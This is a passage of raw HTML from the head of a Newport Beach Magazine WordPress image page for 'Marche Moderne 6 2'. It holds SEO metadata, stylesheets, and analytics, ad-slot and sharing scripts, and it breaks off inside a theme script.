

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/
body_size: 14954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Marche Moderne 6 2 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marche Moderne 6 2 - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/","url":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/","name":"Marche Moderne 6 2 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/Marche-Moderne-6-2.jpg","datePublished":"2013-04-11T18:17:59+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/Marche-Moderne-6-2.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/04/Marche-Moderne-6-2.jpg","width":600,"height":426},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Gathering ’Round","item":"https://www.newportbeachmagazine.com/gathering-round/"},{"@type":"ListItem","position":3,"name":"Marche Moderne 6 2"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Marche Moderne 6 2 Comments Feed" href="https://www.newportbeachmagazine.com/gathering-round/marche-moderne-6-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/3288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=3288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fgathering-round%2Fmarche-moderne-6-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fgathering-round%2Fmarche-moderne-6-2%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

